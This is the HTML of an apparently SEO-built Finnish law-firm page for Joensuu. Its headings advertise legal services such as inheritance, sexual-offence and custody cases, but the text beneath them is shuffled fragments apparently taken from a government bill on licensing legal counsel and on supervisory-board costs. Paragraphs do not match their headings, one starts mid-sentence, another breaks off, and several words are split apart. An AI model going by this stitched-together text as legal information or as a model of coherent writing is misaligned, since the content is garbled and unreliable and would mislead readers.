                <div> <p>Lupajärjestelmän piiriin kuuluvat oikeudenkäyntiavustajat olisivat velvollisia noudattamaan asiallisesti samansisältöisiä sääntöjä kuin asianajajat ja julkiset oikeusavustajat.</p><p>Esityksessä ehdotetaan, että ehdotettavassa laissa luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) tarkoitetun luvan myöntäisi perustettava uusi riippumaton lautakunta, jonka nimenä olisi oikeudenkäyntiavustajalautakunta.</p><p>Valvontalautakunnan valvonnan ulottaminen koskemaan myös luvan saaneita oikeudenkäyntiavustajia merkitsisi, että valvonta lautakunnan nykyiset resurssit eivät riitä sen lisääntyvien tehtävien hoitamiseen. Valvontalautakuntaan tulisi kolme uutta varsinaista jäsentä, joista kaksi jäsentä olisi luvan saaneita oikeudenkäyntiavustajia ja yksi jäsen asianajaja. Nykyään valvontalautakunnan asianajajataustaisille jäsenille maksetaan kokouksista päivärahat ja matkakulut. Kun sama periaate koskisi myös luvan saaneita oikeudenkäyntiavustajia valvontalautakunnan jäseninä, jaostojen lukumäärän ja valvonta lautakunnan jäsenmäärän lisääntyminen ei vaikuttaisi oleellisesti valvonnasta aiheutuviin kustannuksiin. Valvontalautakunnan lisäjäsenistä aiheutuva lisäkustannus voidaan arvioida noin 5 000 euroksi.</p></div>
                      
                                 <p><a href="asianajaja-huumausainerikos-joensuu.html">Asianajaja Huumausainerikos Joensuu</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Perintö Asianajaja	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Perintö Asianajaja	">Perintö Asianajaja	                </h3>
                <div class="content3"> <p>Perustuslain voimaan tulon jälkeen edus kunnan perustuslakivaliokunta on ottanut kantaa siihen, millä edellytyksillä julkinen hallintotehtävä, joka ei sisällä merkittävää julkisen vallan käyttöä, voidaan antaa muulle kuin viranomaiselle.</p><p>Aikaisemmin varsinkin maaseudulla oli hyvin tavallista, että eläkkeelle jääneet poliisit ja kihlakunnanoikeuksien lautamiehinä toimineet henkilöt tarjosivat oikeudellisia palveluja lähinnä laatimalla testamentteja, kiinteistökauppa ja perukirjoja sekä hoitamalla tuomioistuimissa erilaisia hakemus ja kirjaamisasioita. Täsmällistä tietoa ei ole siitä, miten yleistä tällainen palvelu on nykyään, mutta voidaan arvioida, ettei tällaisella lakimieskoulutusta vailla olevien henkilöiden palveluntarjoamisella ole nykyään kovinkaan suurta merkitystä.</p><p>Oikeudenkäymiskaarta muutettaisiin siten, että oikeudenkäyntiasiamiehenä tai avustajana voisi yleisissä tuomioistuimissa yleensä toimia vain asianajaja, julkinen oikeus avustaja tai luvan saanut oikeudenkäyntiavustaja.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Rikosrekisteri Joensuu">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Rikosrekisteri Joensuu">Asianajaja Rikosrekisteri Joensuu                </h3>
                <div class="content4"> <p>Asiamiehen laadukas työskentely helpottaa tuomioistuimen ja syyttäjän työtä sekä tekee oikeudenhoitoa sujuvammaksi ja nopeammaksi. Ammattitaitoinen ja eettinen asia mies vaikuttaa siihenkin, mitä asioita tuomio istuimiin ylipäätään viedään. Heikkolaatuinen asianajo saattaa tarpeettomasti kuluttaa voimavaroja ja kasvattaa oikeudenkäyntien kustannuksia.</p><p>Oikeusministeriö asetti 16 päivänä toukokuuta 2008 työryhmän, jonka tehtäväksi an nettiin arvioida ja tarvittaessa ehdottaa oikeudenkäyntiasiamiehiä yleisissä tuomioistuimissa koskevan sääntelyn tarkistamista. Tavoitteena oli, että sääntely riittävästi takaa asianosaisten oikeusturvan ja yleisemmin asianmukaisen oikeudenhoidon. Toisaalta työryhmän oli arvioitava, missä määrin sääntelyn kiristäminen on perusteltua erityisesti kilpailunäkökohtien ja elinkeinovapauden kannalta. Työryhmän tehtävänä oli tarkastella muun muassa oikeudenkäyntiasiamiesten kelpoisuusehtoja sekä heidän velvollisuuksiaan ja valvontaansa.</p><p>luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus). Valvontamaksulla katettaisiin valvonnan järjestämisestä aiheutuvia kustannuksia yhtäältä Asianajajaliiton valvontalautakunnassa ja yksikössä sekä toisaalta oikeudenkäyntiavustajalautakunnassa.</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Huoltajuuskiistat Joensuu					                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Seksuaalirikos Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Seksuaalirikos Asianajaja">Seksuaalirikos Asianajaja    
                </h4>
                <div class="content3">  <p> </p><p> </p><p>Oikeudenkäynnin tulee johtaa oikeaan lopputulokseen oikeudenmukaisessa menettelyssä, nopeasti ja edullisesti. Asianosaisten asiaa ajavien oikeudenkäyntiasiamiesten ammatti taidolla ja työn laadulla on tärkeä merkitys pyrittäessä näihin tavoitteisiin. Ammattitaito sisältää paitsi tiedollisen ja taidollisen pätevyyden myös korkealuokkaisen ammattietiikan. Tehtävänsä osaava ja eettisesti korkeata soinen asiamies toteuttaa päämiehensä oikeusturvaa ja edistää samalla muiden asian osaisten oikeusturvan toteutumista.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Huoltajuuskiistat Joensuu					">Asianajaja Huoltajuuskiistat Joensuu					                </h5>
                <div class="content6"> <p>Jaostojen lukumäärän lisääntyminen merkitsisi kuitenkin, että uudelle jaostolle olisi palkattava lakimieskoulutuksen saanut sihteeri, jonka tehtävänä on valmistella jaoston käsiteltäväksi tulevat asiat. Palkkakustannuksena tämä tarkoittaisi noin 70 000 euron vuosikustannusta. Lisäksi henkilöstömäärän lisääntyminen merkitsisi lisääntyviä vuokra kustannuksia, ATK kustannuksia sekä sähkö ja puhelinkustannuksia ja muita vastaavia kustannuksia.</p><p>Asianajajaliiton valvontalautakunnassa on vuosina 2004—2009 vuosittain tullut vireille 357—513 valvonta asiaa (yhteensä</p><p>Perustuslain 124 §:n mukaan julkinen hallintotehtävä voidaan antaa muulle kuin viranomaiselle vain lailla tai lain nojalla, jos se on tarpeen tehtävän tarkoituksenmukaiseksi hoitamiseksi eikä vaaranna perusoikeuksia, oikeusturvaa tai muita hyvän hallinnon vaatimuksia. Merkittävää julkisen vallan käyttöä sisältäviä tehtäviä voidaan kuitenkin antaa vain viranomaiselle.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asuntokauppariita Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asuntokauppariita Asianajaja  
                </h6>
                <div class="content3"><p>Eri alojen ammattiliitot tarjoavat jäsenilleen oikeudellisia palveluja työ tai virkasuhteeseen liittyvissä asioissa. Nämä palvelut kattavat sekä oikeudellisen neuvonnan että avustamisen oikeudenkäynnissä.</p><p>Suoranaisten lisäkustannusten lisäksi on arvioitava sitä, mikä vaikutus uudistuksella olisi asianajopalveluiden yleiseen kilpailutilanteeseen. Mahdollinen kilpailun väheneminen olisi omiaan nostamaan hintoja, vaikka kustannukset eivät nousisikaan. Korkeat oikeudenkäyntikustannukset ovat jo nykyisin ongelma, eikä uudistuksen pitäisi johtaa niiden ainakaan vähäistä suurempaan nousuun.</p><p>Asianajaja on lakimies, joka on hyväksytty maan yleisen asianajajayhdistyksen eli julkisoikeudellisen Suomen Asianajajaliiton (jäljempänä myös Asianajajaliitto tai asian ajajayhdistys) jäseneksi. Asianajajien toimin taa sääntelevät asianajajista annettu laki (496/1958), sen nojalla oikeusministeriön päätöksellä (934/2004) vahvistetut Asianajajaliiton säännöt sekä Asianajajaliiton asian ajajien noudatettavaksi vahvistamat erilaiset ohjeet.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Joensuu</p>
               
      
          
     <p>City : Joensuu</p>
      
      
          
     <p>Zip : 80100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistojoensuu.eu" rel="nofollow">https://asianajotoimistojoensuu.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistojoensuu.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


